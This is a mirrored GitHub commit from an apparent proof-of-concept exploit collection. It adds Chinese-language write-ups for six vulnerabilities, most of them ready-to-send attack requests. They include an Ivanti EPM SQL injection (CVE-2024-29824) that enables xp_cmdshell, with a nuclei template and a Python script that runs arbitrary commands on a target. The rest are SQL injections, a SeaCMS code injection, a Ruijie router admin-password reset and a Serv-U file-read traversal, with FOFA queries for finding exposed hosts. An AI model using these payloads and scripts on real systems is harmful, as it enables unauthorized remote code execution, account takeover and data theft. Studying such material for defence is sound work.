mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
6.14更新漏洞
This commit is contained in:
parent
63a7b6f372
commit
1d29022cc3
159
Ivanti-EPM存在SQL注入漏洞(CVE-2024-29824).md
Normal file
159
Ivanti-EPM存在SQL注入漏洞(CVE-2024-29824).md
Normal file
@ -0,0 +1,159 @@
|
||||
## Ivanti-EPM存在SQL注入漏洞(CVE-2024-29824)
|
||||
|
||||
Ivanti EPM 2022 SU5 及之前版本存在SQL注入漏洞,该漏洞源于核心服务器中存在 SQL注入漏洞,允许同一网络内的未经身份验证的攻击者执行任意代码。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /WSStatusEvents/EventHandler.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/soap+xml
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
|
||||
<soap12:Body>
|
||||
<UpdateStatusEvents xmlns="http://tempuri.org/">
|
||||
<deviceID>string</deviceID>
|
||||
<actions>
|
||||
<Action name="string" code="0" date="0" type="96" user="string" configguid="string" location="string">
|
||||
<status>GoodApp=1|md5='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell 'nslookup dnslog'--</status>
|
||||
</Action>
|
||||
</actions>
|
||||
</UpdateStatusEvents>
|
||||
</soap12:Body>
|
||||
</soap12:Envelope>
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### nuclei
|
||||
|
||||
```yaml
|
||||
id: CVE-2024-29824
|
||||
|
||||
info:
|
||||
name: Ivanti EPM SQL Remote Code Execution via SQL Injection
|
||||
author: DhiyaneshDK
|
||||
severity: critical
|
||||
description: |
|
||||
An unspecified SQL Injection vulnerability in Core server of Ivanti EPM 2022 SU5 and prior allows an unauthenticated attacker within the same network to execute arbitrary code.
|
||||
reference:
|
||||
- https://github.com/horizon3ai/CVE-2024-29824
|
||||
- https://nvd.nist.gov/vuln/detail/CVE-2024-29824
|
||||
- https://forums.ivanti.com/s/article/Security-Advisory-May-2024
|
||||
- https://www.horizon3.ai/attack-research/attack-blogs/cve-2024-29824-deep-dive-ivanti-epm-sql-injection-remote-code-execution-vulnerability/
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.0/AV:A/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 9.6
|
||||
cve-id: CVE-2024-29824
|
||||
tags: cve,cve2024,ivanti,epm,sqli,rce
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /WSStatusEvents/EventHandler.asmx HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/soap+xml
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
|
||||
<soap12:Body>
|
||||
<UpdateStatusEvents xmlns="http://tempuri.org/">
|
||||
<deviceID>string</deviceID>
|
||||
<actions>
|
||||
<Action name="string" code="0" date="0" type="96" user="string" configguid="string" location="string">
|
||||
<status>GoodApp=1|md5='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell 'nslookup {{interactsh-url}}'--</status>
|
||||
</Action>
|
||||
</actions>
|
||||
</UpdateStatusEvents>
|
||||
</soap12:Body>
|
||||
</soap12:Envelope>
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
part: header
|
||||
words:
|
||||
- 'application/soap+xml'
|
||||
|
||||
- type: word
|
||||
part: interactsh_protocol # Confirms the DNS Interaction
|
||||
words:
|
||||
- "dns"
|
||||
|
||||
- type: status
|
||||
status:
|
||||
- 200
|
||||
```
|
||||
|
||||
### python脚本
|
||||
|
||||
```python
|
||||
import argparse
|
||||
import requests
|
||||
import urllib3
|
||||
import sys
|
||||
from requests.exceptions import ReadTimeout
|
||||
urllib3.disable_warnings()
|
||||
|
||||
XML_PAYLOAD = """<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
|
||||
<soap12:Body>
|
||||
<UpdateStatusEvents xmlns="http://tempuri.org/">
|
||||
<deviceID>string</deviceID>
|
||||
<actions>
|
||||
<Action name="string" code="0" date="0" type="96" user="string" configguid="string" location="string">
|
||||
<status>GoodApp=1|md5={}</status>
|
||||
</Action>
|
||||
</actions>
|
||||
</UpdateStatusEvents>
|
||||
</soap12:Body>
|
||||
</soap12:Envelope>
|
||||
"""
|
||||
|
||||
SQLI_PAYLOAD = "'; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell '{}'--"
|
||||
|
||||
|
||||
def get_cmd_arrays(cmd_file):
|
||||
try:
|
||||
with open(cmd_file, 'r') as f:
|
||||
cmds = f.read().split('\n')
|
||||
cmds = [c for c in cmds if c]
|
||||
return cmds
|
||||
except Exception as e:
|
||||
sys.stderr.write(f'[!] Unexpected error reading cmd file: {e}\n')
|
||||
return []
|
||||
|
||||
def exploit(url, command):
|
||||
h = {'Content-Type': 'application/soap+xml' }
|
||||
sqli_payload = SQLI_PAYLOAD.format(command)
|
||||
xml_payload = XML_PAYLOAD.format(sqli_payload)
|
||||
try:
|
||||
r = requests.post(f'{url}/WSStatusEvents/EventHandler.asmx', data=xml_payload, headers=h, verify=False, timeout=30)
|
||||
if r.status_code == 200:
|
||||
print(f'[+] Successfully sent payload to server')
|
||||
else:
|
||||
print(f'[-] Unexpected response from server')
|
||||
except TimeoutError:
|
||||
# Expected to timeout given it keeps connection open for process duration
|
||||
pass
|
||||
except ReadTimeout:
|
||||
# Expected to timeout given it keeps connection open for process duration
|
||||
pass
|
||||
|
||||
if __name__ == "__main__":
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument('-u', '--url', help='The base URL of the target', required=True)
|
||||
parser.add_argument('-c', '--cmd_file', help='The commands to execute blind', type=str, required=True)
|
||||
args = parser.parse_args()
|
||||
|
||||
commands = get_cmd_arrays(args.cmd_file)
|
||||
for command in commands:
|
||||
exploit(args.url, command)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.horizon3.ai/attack-research/attack-blogs/cve-2024-29824-deep-dive-ivanti-epm-sql-injection-remote-code-execution-vulnerability/
|
||||
20
JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞.md
Normal file
20
JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
## JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞
|
||||
|
||||
JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="/saas/saasYhAction!sendRandom.action"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /j_spring_security_check HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
j_username=');DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--
|
||||
```
|
||||
@ -11,6 +11,12 @@
|
||||
- 泛微e-office-uploadify.php存在任意文件上传漏洞
|
||||
- 世邦通信SPON-IP网络对讲广播系统addscenedata.php任意文件上传漏洞
|
||||
- 电信网关配置管理后台del_file.php接口存在命令执行漏洞
|
||||
- Ivanti-EPM存在SQL注入漏洞(CVE-2024-29824)
|
||||
- JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞
|
||||
- 东胜物流软件GetProParentModuTreeList存在SQL注入漏洞
|
||||
- 锐捷NBR系列路由器存在管理员密码重置漏洞
|
||||
- 海洋CMS-admin_notify.php远程代码执行漏洞
|
||||
- SolarWinds-Serv-U目录遍历漏洞(CVE-2024-28995)
|
||||
|
||||
## 2024.06.11 新增漏洞
|
||||
|
||||
|
||||
20
SolarWinds-Serv-U目录遍历漏洞(CVE-2024-28995).md
Normal file
20
SolarWinds-Serv-U目录遍历漏洞(CVE-2024-28995).md
Normal file
@ -0,0 +1,20 @@
|
||||
## SolarWinds-Serv-U目录遍历漏洞(CVE-2024-28995)
|
||||
|
||||
SolarWinds 是一家提供广泛的 IT 管理和网络管理软件解决方案的公司,SolarWinds 的产品被设计用于监控和管理网络设备、服务器、应用程序和网络流量等,Serv-U 是 SolarWinds 提供的一款 FTP(文件传输协议)服务器软件,它允许用户在 Windows 、Linux 系统上设置和管理 FTP 服务,Serv-U 提供了多种功能,以确保文件传输的安全性、效率和灵活性。
|
||||
|
||||
CVE-2024-28995 SolarWinds Serv-U FTP目录遍历文件读取漏洞,攻击者无需登陆即可构造恶意请求读取系统上文件,造成敏感信息泄漏。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="SolarWinds-Serv-U-FTP"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /?InternalDir=/../../../../Windows/&InternalFile=win.ini HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
21
东胜物流软件GetProParentModuTreeList存在SQL注入漏洞.md
Normal file
21
东胜物流软件GetProParentModuTreeList存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 东胜物流软件GetProParentModuTreeList存在SQL注入漏洞
|
||||
|
||||
东胜物流软件GetProParentModuTreeList存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="FeeCodes/CompanysAdapter.aspx" || body="dhtmlxcombo_whp.js" || body="dongshengsoft" || body="theme/dhtmlxcombo.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /MvcShipping/MsBaseInfo/GetProParentModuTreeList?PARENTID=%27+AND+4757+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28122%29%2BCHAR%28120%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%284757%3D4757%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28106%29%2BCHAR%28113%29%29%29+AND+%27KJaG%27%3D%27KJaG HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
x-auth-token: 36ef438edd50bf8dd51fba642a82c3b7d272ff38
|
||||
Content-Type: text/html; charset=utf-8
|
||||
Connection: close
|
||||
```
|
||||
|
||||
33
海洋CMS-admin_notify.php远程代码执行漏洞.md
Normal file
33
海洋CMS-admin_notify.php远程代码执行漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
## 海洋CMS-admin_notify.php远程代码执行漏洞
|
||||
|
||||
海洋CMS影视管理系统admin_notify.php接口存在远程代码执行漏洞,未经授权攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="http://www.seacms.net"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /SeaCMS_12.9/Upload/pwh4pc/admin_notify.php?action=set HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Priority: u=1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Referer: http://127.0.0.1/SeaCMS_12.9/Upload/pwh4pc/admin_notify.php
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Cookie: PHPSESSID=8h9dt1md0b4ppcvdrjn64kfsum
|
||||
Sec-Fetch-Site: same-origin
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Mode: navigate
|
||||
Origin: http://127.0.0.1
|
||||
Accept-Encoding: gzip, deflate, br, zstd
|
||||
|
||||
notify1=1";phpinfo();;//¬ify2=2¬ify3=3
|
||||
```
|
||||
|
||||

|
||||
28
锐捷NBR系列路由器存在管理员密码重置漏洞.md
Normal file
28
锐捷NBR系列路由器存在管理员密码重置漏洞.md
Normal file
@ -0,0 +1,28 @@
|
||||
## 锐捷NBR系列路由器存在管理员密码重置漏洞
|
||||
|
||||
锐捷网络是一家拥有包括交换机、路由器、软件、安全防火墙、无线产品、存储等全系列的网络设备产品线及解决方案的专业化网络厂商。
|
||||
|
||||
锐捷NBR系列多款路由器`base_network.asp`存在管理员密码重置漏洞,攻击者通过漏洞重置密码登录后台
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="上层网络出现异常,请检查外网线路或联系ISP运营商协助排查"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /base_network.asp?isbase64=1&reboot=1&shortset=1&time_type=auto&exec_service=ntpc-restart&http_lanport=80&remote_management=1&http_wanport=9999&http_username=admin&http_gname_en=0&http_passwd=admin&_= HTTP/1.1
|
||||
Host:
|
||||
Accept: application/json, text/javascript, */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: wys_userid=; userid=admin; gw_userid=admin,gw_passwd=
|
||||
Connection: close
|
||||
```
|
||||
|
||||
重置密码为admin
|
||||
|
||||
使用admin/admin登录系统
|
||||
Loading…
x
Reference in New Issue
Block a user